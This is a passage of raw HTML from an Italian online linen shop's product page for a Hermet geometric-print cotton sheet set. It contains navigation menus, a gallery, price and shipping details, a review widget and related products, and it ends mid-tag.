class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self"><span>Asciugamani bagno ricamati</span></a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self"><span>Centri ricamati</span></a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self"><span>Completi lenzuola ricamate</span></a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self"><span>Tende per interni ricamate</span></a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self"><span>Parure lenzuola</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self"><span>Intimo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self"><span>Intimo uomo</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self"><span>Boxer uomo</span></a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self"><span>Calze uomo</span></a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self"><span>Canotte uomo</span></a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self"><span>Completi intimi uomo</span></a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self"><span>Slip uomo</span></a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self"><span>T-Shirt uomo</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self"><span>Intimo donna</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self"><span>Body intimo</span></a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self"><span>Canotte donna</span></a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self"><span>Completini intimi donna</span></a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self"><span>Culotte e pantaloncini</span></a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self"><span>Leggings donna</span></a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self"><span>Perizoma e tanga</span></a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self"><span>Slip brasiliana</span></a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self"><span>Slip donna</span></a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self"><span>T-Shirt donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self"><span>Intimo bambini</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self"><span>Leggings bambini</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self"><span>Pigiami</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self"><span>Camicie da notte</span></a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self"><span>Pigiami bambina</span></a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self"><span>Pigiami bambino</span></a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self"><span>Pigiami donna</span></a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self"><span>Pigiami uomo</span></a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self"><span>Vestaglia donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self"><span>Corredino neonato</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self"><span>Copertine neonato</span></a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self"><span>Set corredino neonato</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self"><span>Mascherine</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self"><span>Mascherine</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self"><span>Blog</span></a></li></ul></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
    	jQuery('.jms-megamenu').jmsMegaMenu({
    		event: 'hover',
    		duration: 200
    	});
	});</script> </div></div></div></div></div> </header><div class="breadcrumb"><div class="container"><div class="content_fullpath small"> <a class="shop" href="https://www.biancheriaperlacasa.it/" title="Torna alla Home">Home</a> <span class="navigation-pipe">/</span> <span class="navigation-pipe_1 categories_child "><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/956-letto" title="Letto" ><meta itemprop="position" content="1" /><span itemprop="name">Letto</span></a></span> <span class="navigation-pipe">/</span><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" title="Completi lenzuola" ><meta itemprop="position" content="1" /><span itemprop="name">Completi lenzuola</span></a></span> <span class="navigation-pipe">/</span></span></div></div></div><section class="container page-content"><div class="row"> <section class="content-center container" id="center_column"><div id="azioni_scheda_prodotto" itemscope itemtype="https://schema.org/Product"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/2648-completo-letto-in-cotone-stampa-geometrica-alma-874.html"><meta itemprop="mpn" content="parent-HA1031-ALMA-874"><div id="scheda_prodotto" class="primary_block row row-flex"><div class="col-xs-12 col-lg-9"><div class="product-main"><div class="row"><div class="pb-left-column col-xs-12 col-sm-5"><div class="row"><div id="thumbs_list" class="col-sm-12"><ul id="thumbs_list_frame" class="" style="width:100%"><li id="thumbnail_52919" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/52919/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" title="Completo letto in cotone stampa geometrica : alma-874" data-width="550" data-height="646"> <img id="thumb_52919" src="https://www.biancheriaperlacasa.it/52919-large_default/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" alt="Completo letto in cotone stampa geometrica : alma-874" title="Completo letto in cotone stampa geometrica : alma-874" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_52918" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/52918/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" title="Completo letto in cotone stampa geometrica : alma-874" data-width="550" data-height="646"> <img id="thumb_52918" src="https://www.biancheriaperlacasa.it/52918-large_default/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" alt="Completo letto in cotone stampa geometrica : alma-874" title="Completo letto in cotone stampa geometrica : alma-874" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_52920" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/52920/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" title="Completo letto in cotone stampa geometrica : alma-874" data-width="550" data-height="646"> <img id="thumb_52920" src="https://www.biancheriaperlacasa.it/52920-large_default/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" alt="Completo letto in cotone stampa geometrica : alma-874" title="Completo letto in cotone stampa geometrica : alma-874" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_53019" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/53019/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_53019" src="https://www.biancheriaperlacasa.it/53019-large_default/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" alt="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_53020" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/53020/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_53020" src="https://www.biancheriaperlacasa.it/53020-large_default/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" alt="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_53021" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/53021/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_53021" src="https://www.biancheriaperlacasa.it/53021-large_default/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" alt="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_53022" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/53022/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_53022" src="https://www.biancheriaperlacasa.it/53022-large_default/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" alt="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_53023" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/53023/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_53023" src="https://www.biancheriaperlacasa.it/53023-large_default/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" alt="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_53024" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/53024/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_53024" src="https://www.biancheriaperlacasa.it/53024-large_default/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" alt="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_53025" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/53025/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_53025" src="https://www.biancheriaperlacasa.it/53025-large_default/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" alt="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_53026" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/53026/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_53026" src="https://www.biancheriaperlacasa.it/53026-large_default/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" alt="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_53027" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/53027/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_53027" src="https://www.biancheriaperlacasa.it/53027-large_default/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" alt="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" title="Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li></ul></div></div><div class="row"><div id="thumbs_list" class="col-sm-12"><div class="col_mostra_tutte_le_immagini"> <small class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a id="mostra_tutte_le_immagini" href="https://www.biancheriaperlacasa.it/completi-lenzuola/2648-completo-letto-in-cotone-stampa-geometrica-alma-874.html" data-id="resetImages"> Mostra tutte le immagini </a> </span> </small></div></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
	$('#mostra_tutte_le_immagini').on('click', function (e) {
		$( ".miniature_galleria_immagini" ).removeClass( "immagine_default_galleria" );

	});
});</script> </div><div class="pb-right-column col-xs-12 col-sm-7 col_info_prodotto"><div class="card"><div class="card-title"><div class="h4 cont_product-link-manufacture"> <a class="product-link-manufacturer" href="https://www.biancheriaperlacasa.it/41_hermet"> <span itemprop="brand">HERMET</span> </a></div><h1 class="product_name" itemprop="name">Completo letto in cotone stampa geometrica : alma-874</h1><p class="product_information" id="product_reference"> <label>Codice: </label> <span class="editable" itemprop="sku" content="parent-HA1031-ALMA-874"></span></p></div><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><form id="buy_block" action="https://www.biancheriaperlacasa.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="2c056fd2c80d7deb68045d1bfc5a6e0a" /> <input type="hidden" name="id_product" value="2648" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product box_info_prodotto"><div class="content_prices clearfix"><div class="our_price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/2648-completo-letto-in-cotone-stampa-geometrica-alma-874.html"><span id="our_price_display" class="price" itemprop="price" content="14.4">€ 14,40</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price"> <span id="old_price_display"><span class="price">€ 17,55</span></span></p><p class="spaziatura"></p><p id="reduction_percent___disattivo___" > <span id="reduction_percent_display" class="badge badge-default badge_override">-17.95%</span><span><strong id="reduction_amount_display">€ 3,15</strong></span></p><p id="reduction_amount" ></p></div><div class="clear"></div></div><div class="product_shipping"><div class="small promo_spedizione_gratuita promo_spedizione_gratuita_5">Spedizione gratuita per ordini a partire da <strong>€ 99,00</strong></div><div class="boxed"><p class="availability_statut availability_statut-danger"> <span id="availability_value" class="label label-danger">Non disponibile</span></p></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div></div><div class="cont_quantita"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted"> Quantit&agrave;: </label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="fa fa-minus"></i></span> </a> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="fa fa-plus"></i></span> </a> <span class="clearfix"></span></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive product-btn add_to_cart_pag_prodotto"> <span class="lnr lnr-cart"></span> <span class="text-button">Aggiungi al carrello</span> <span class="text-button" style="display:none;"><i class="fa fa-check-circle-o"></i> Aggiunto</span> </button></p></div><div class="cont_addToWishlist_pag_prodotto"> <a class="addToWishlist product-btn addToWishlist_pag_prodotto" onclick="WishlistCart('wishlist_block_list', 'add', '2648', false, 1); return false;" title="Aggiungi alla lista dei desideri" href="#"> <span class="lnr lnr-heart"></span> </a></div></div></div></div></form></div></div></div></div><div class="row"><div class="col-xs-12 dati_aggiuntivi"><div id="accordion" role="tablist"><div class="page-product-box"><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#description_tab" aria-expanded="false" aria-controls="description_tab"> Maggiori informazioni </a></h5></div><div id="description_tab" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"> Completo letto in puro Cotone con stampa Safari e e fascia stampata a contrasto. Composto da Lenzuolo sopra 180x295 cm, Lenzuolo sotto con angoli 130x200 cm, una Federa 52x80 cm. Disponibile nei colori: BLU, VERDE, ROSA. Disponibile nella misura UNA PIAZZA E MEZZA.</div></div><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#tab_recensioni" aria-expanded="false" aria-controls="tab_recensioni"> Recensioni dei clienti (0) <img src="https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg" alt="Recensioni dei clienti da Feedaty" /> </a></h5></div><div id="tab_recensioni" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"><p>Non ci sono ancora recensioni per questo prodotto</p></div></div></div></div></div></div></div><div class="col-xs-12 col-lg-3 desktop-only side-container"><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Acquista in sicurezza</div><div class="sidebox-body"><ul class="text-uppercase list-unstyled"><li> <span><img src="https://www.biancheriaperlacasa.it/img/paypal.svg" alt="Paga con Paypal" /></span> <span>PayPal</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/credit-card.svg" alt="Paga con Carta di credito" /></span> <span>Carta di credito</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/amazon.svg" alt="Paga con Amazon Pay" /></span> <span>Amazon Pay</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/money.svg" alt="Paga con Contrassegno" /></span> <span>Contrassegno</span></li></ul></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Spedizione gratuita</div><div class="sidebox-body"><p>- <strong>Per ordini a partire da &euro; 99,00</strong>, la spedizione &egrave; sempre gratuita.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold"> Consegna veloce</div><div class="sidebox-body"><p> Affidiamo il tuo ordine al corriere <strong class="text-success">in soli 0-1</strong> giorni.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Reso facile</div><div class="sidebox-body"><p>Se non si è soddisfatti, è possibile restituire la merce entro 14 giorni per un rimborso</p></div></div><style media="screen">.rev_1_text {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			margin: 0px 0;
		}
		.fdt_1_widget_title {
			font-size: 18px;
			margin-top: 15px;
		}
		.fdt_1_widget_merchant,
		.fdt_1_widget_wrapper,
		.fdt_1_rev_block,
		.fdt_1_rev {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			font-family: 'Lato', sans-serif !important;
		}
		.fdt_1_rev_stars {
			margin: 0px;
		}
		.fdt_1_rev {
			height: auto;
			padding: 8px;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			height: auto;
		}
		.fdt_1_ln {
			display: none!important;
		}
		.fdt_1_separator {
			width: 100%;
			height: 0px;
			background-color: #fff;
			margin: 0 auto 0 auto;
			border-bottom: dotted 1px #ddd;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			width: 110px;
		}
		.stars_productscategory {
			min-height: 30px;
		}
		.stars_productscategory img {
			max-width: 68px;
			padding: 8px 0 0;
		}
		.singola_recensione {
			margin-bottom: 10px;
		}
		.products-list-in-column .product-preview .product-info .product-link {
			white-space: initial;
			min-height: 50px;
		}</style><div id="zoorate_widget_6f249a20ac735bb6"></div><script type="text/javascript">var zoorate_widget_server = "widget.zoorate.com";var zoorate_site_key = "ba3c464bf0d7d53ca9165bfb3cccdfe3";var zoorate_widget_id = "6f249a20ac735bb6";</script><div class="zoorate_widget" data-id="1" data-type="dynvertical" data-variant="blue" data-rvnum="2"></div><div class="feedaty_link"><p> <b> <a class="leggi_recensioni" href="javascript:void(0)" title="Leggi le nostre recensioni su Feedaty" data-target="#popup_recensioni" data-toggle="modal">Leggi tutte le recensioni</a> </b></p></div></div></div><section class="blockproductscategory accessories_block"><div class="addon-title"><h3>Potrebbe interessarti anche</h3></div><p class="addon-desc">Scegli tra prodotti simili della stessa tipologia</p><div id="productscategory_list"><div class="accessories-carousel"><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/534-completo-lenzuola-in-100-cotone-tinta-unita-composto-da-sopra-sotto-con-angoli-federa-bicolor.html"><meta itemprop="sku" content="parent-HA1079"><meta itemprop="mpn" content="parent-HA1079" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/534-completo-lenzuola-in-100-cotone-tinta-unita-composto-da-sopra-sotto-con-angoli-federa-bicolor.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone tinta unita composto da sopra + sotto con angoli + federa - bicolor"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32008-large_default/completo-lenzuola-in-100-cotone-tinta-unita-composto-da-sopra-sotto-con-angoli-federa-bicolor.jpg" alt="Completo lenzuola in 100% cotone tinta unita composto da sopra + sotto con angoli + federa - bicolor" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '534', false, 1); return false;" data-id-product="534" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone tinta unita composto da sopra + sotto con angoli + federa - bicolor" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/534-completo-lenzuola-in-100-cotone-tinta-unita-composto-da-sopra-sotto-con-angoli-federa-bicolor.html" title="Completo lenzuola in 100% cotone tinta unita composto da sopra + sotto con angoli + federa - bicolor" itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone tinta unita composto da sopra + sotto con angoli + federa - bicolor</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/534-completo-lenzuola-in-100-cotone-tinta-unita-composto-da-sopra-sotto-con-angoli-federa-bicolor.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="19.35" /><span class="price special-price">€ 19,35</span><span class="old price">€ 23,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/534-completo-lenzuola-in-100-cotone-tinta-unita-composto-da-sopra-sotto-con-angoli-federa-bicolor.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta 